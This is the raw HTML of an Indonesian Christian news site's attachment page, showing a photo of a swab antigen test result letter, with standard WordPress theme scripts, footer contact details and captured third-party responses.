                <div class="td-module-thumb"><a href="https://tabloidmitra.com/ikut-yesus-siap-sangkal-diri-pikul-salib-bukan-sekedar-ingin-nyaman-diberkati-atau-sukses/" rel="bookmark" class="td-image-wrap" title="Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman, Diberkati atau Sukses"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-100x70.jpeg 100w, https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-850x580.jpeg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman, Diberkati atau Sukses"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/ikut-yesus-siap-sangkal-diri-pikul-salib-bukan-sekedar-ingin-nyaman-diberkati-atau-sukses/" rel="bookmark" title="Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman, Diberkati atau Sukses">Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/iman-tanpa-melihat-lebih-beriman/" rel="bookmark" class="td-image-wrap" title="Iman Tanpa Melihat, Lebih Beriman?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-850x580.jpg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iman Tanpa Melihat, Lebih Beriman?"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/iman-tanpa-melihat-lebih-beriman/" rel="bookmark" title="Iman Tanpa Melihat, Lebih Beriman?">Iman Tanpa Melihat, Lebih Beriman?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/beriman-seperti-anak-kecil/" rel="bookmark" class="td-image-wrap" title="Beriman Seperti Anak Kecil"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/02/Ev.-Harry-Mandagi-850x580.jpg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Beriman Seperti Anak Kecil"/></a></div>                <a href="https://tabloidmitra.com/category/agama/" class="td-post-category">Agama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/beriman-seperti-anak-kecil/" rel="bookmark" title="Beriman Seperti Anak Kecil">Beriman Seperti Anak Kecil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6975aad35cd27" data-td_block_id="td_uid_14_6975aad35cd27"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6975aad35cd27" data-td_block_id="td_uid_14_6975aad35cd27"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tabloidmitra.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Masyarakat Ikuti Tes Swab Antigen untuk Liburan Natal dan Akhir Tahun" class="entry-crumb" href="https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/">Masyarakat Ikuti Tes Swab Antigen untuk Liburan Natal dan Akhir Tahun</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya</span>
                                </h1>            <a href="https://tabloidmitra.com/wp-content/uploads/2020/12/Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya.jpg" title="Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya" rel="attachment"><img class="td-attachment-page-image" src="https://tabloidmitra.com/wp-content/uploads/2020/12/Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="rns" data-title="Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya" data-tags="" data-categories="" data-comments="0" data-date="1608778687000" data-author="Surat" data-single="1" data-url="https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya/"></div> <!-- Check out https://reactandshare.com -->            </div>
                                        <div class="td-attachment-prev"><a href='https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/antrian-untuk-mengikuti-tes-swan-antigen/'><img width="150" height="135" src="https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-150x135.jpg" class="attachment-thumbnail size-thumbnail" alt="Antrian-untuk-Mengikuti-Tes-Swan-Antigen" decoding="async" loading="lazy" srcset="https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-150x135.jpg 150w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-300x271.jpg 300w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-1024x924.jpg 1024w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-768x693.jpg 768w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-696x628.jpg 696w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-1068x964.jpg 1068w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen-465x420.jpg 465w, https://tabloidmitra.com/wp-content/uploads/2020/12/Antrian-untuk-Mengikuti-Tes-Swan-Antigen.jpg 1280w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tabloidmitra.com/"><img src="http://tabloidmitra.com/wp-content/uploads/2019/05/Mitra-Indonesia-2-300x142.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KAMI</span></div><br style="text-align: left;"><strong>Tabloidmitra.com</strong> adalah Tabloid MITRA INDONESIA yang kini hadir dalam bentuk media online sejak tahun 2018. Tabloidmitra.com menyajikan kabar dari umat dengan informasi yang terpercaya untuk menambah wawasan para pembaca sesuai dengan slogan <br> <strong> Membuka Cakrawala Membangun Iman.</strong> <br><br> Alamat:  Jalan Cempaka Putih Timur XI (Yakoma PGI)</br>
nomor 26, Cempaka putih , Jakarta Pusat
<br>
<br>
Telp :

<br><a href="https://api.whatsapp.com/send/?phone=6281323456245&text&type=phone_number&app_absent=0" target="_blank" rel="noopener">0813 23456 245</a></br>
<a href="https://api.whatsapp.com/send/?phone=6281717178455&text&type=phone_number&app_absent=0" target="_blank" rel="noopener">081717178455</a><div class="footer-email-wrap">Hubungi kami: <a href="mailto:info@tabloidmitra.com, tabloidmitraindo@gmail.com">info@tabloidmitra.com, tabloidmitraindo@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/tabloidmitraindonesia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tabloidmitraindonesia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4087"><a href="https://tabloidmitra.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4088"><a href="https://tabloidmitra.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4086"><a href="https://tabloidmitra.com/pedoman/">Pedoman Media Siber</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mitra Indonesia by Taktismedia                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975aad36a270
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* FIX Big Grid Slide di Mobile */
@media (max-width: 767px) {
  /* pastikan wrapper full */
  .td_block_big_grid_slide,
  .td_block_big_grid_slide .td-big-grid-wrapper {
    width: 100% !important;
    max-width: 100% !important;
    margin: 0 auto !important;
    overflow: hidden !important;
    display: block !important;
  }

  /* setiap item di slide full lebar */
  .td_block_big_grid_slide .td-big-grid-post {
    width: 100% !important;
    max-width: 100% !important;
    float: none !important;
    display: block !important;
    margin-bottom: 15px !important;
  }

  /* gambar menyesuaikan */
  .td_block_big_grid_slide img {
    width: 100% !important;
    height: auto !important;
    object-fit: cover !important;
  }

  /* judul biar teksnya nggak kepotong */
  .td_block_big_grid_slide .entry-title {
    font-size: 14px !important;
    line-height: 1.4 !important;
    white-space: normal !important;
  }
}

</style>

<script type="text/javascript" src="https://tabloidmitra.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpra_front_js-js-extra">
/* <![CDATA[ */
var wpra = {"ajaxurl":"https://tabloidmitra.com/wp-admin/admin-ajax.php","emojis_path":"https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/emojis/","version":"wpra_lite_options","social_platforms":{"facebook":{"color":"#3b5998","url":{"desktop":"https://www.facebook.com/sharer/sharer.php?u="}},"twitter":{"color":"#00acee","url":{"desktop":"https://twitter.com/intent/tweet?text="}},"email":{"color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"telegram":{"color":"#0088cc","url":{"desktop":"https://t.me/share/url?url="}}}};
//# sourceURL=wpra_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/js/front.js?v=1.3.10&amp;ver=6.9" id="wpra_front_js-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/vendor/lottie/lottie.min.js?v=1.3.10&amp;ver=6.9" id="wpra_lottie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tabloidmitra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tabloidmitra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tabloidmitra.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tabloidmitra.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975aad36a8ee">.td-post-next-prev{
    
    display:none;
}</textarea>
						<div id="td_live_css_uid_1_6975aad36a8ee" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975aad36a8ee');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975aad36a8ee");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-25 12:32:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nQaAsYesY50L03mzaiTHDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319132101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://data.reactandshare.com/api/plugin/27p09mcfhdq8fv66/?pd=1769319131196&cus=https%253A%252F%252Ftabloidmitra.com%252Fmasyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun%252Fsetelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya%252F&callback=_mithril_5802472603546553_0
body_size: 24
content:
/**/ typeof _mithril_5802472603546553_0 === 'function' && _mithril_5802472603546553_0({"error":"account disabled"});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2007415141&t=pageview&_s=1&dl=https%3A%2F%2Ftabloidmitra.com%2Fmasyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun%2Fsetelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya%2F&ul=en-us%40posix&dt=Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya%20%7C%20MITRA%20INDONESIA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1471287337&gjid=403938928&cid=2118219972.1769319128&tid=UA-162773412-1&_gid=986560096.1769319128&_r=1&_slc=1&z=280356104
body_size: -286
content:
2,cG-R5Q1SPPV0V